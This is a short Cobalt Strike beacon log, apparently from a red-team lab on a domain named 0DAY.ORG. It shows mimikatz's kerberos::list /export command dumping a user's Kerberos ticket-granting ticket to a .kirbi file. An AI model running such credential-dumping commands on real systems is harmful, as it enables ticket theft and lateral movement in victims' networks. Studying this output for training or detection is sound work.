 [12/05 16:42:39] beacon> mimikatz kerberos::list /export
[12/05 16:42:40] [*] Tasked beacon to run mimikatz's kerberos::list /export command
[12/05 16:42:40] [+] host called home, sent: 788080 bytes
[12/05 16:42:41] [+] received output:
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2024/12/5 16:08:51 ; 2024/12/6 0:06:53 ; 2024/12/12 14:06:53
Server Name : krbtgt/0DAY.ORG @ 0DAY.ORG
Client Name : jack @ 0DAY.ORG
Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;
* Saved to file : 0-60a00000-jack@krbtgt~0DAY.ORG-0DAY.ORG.kirbi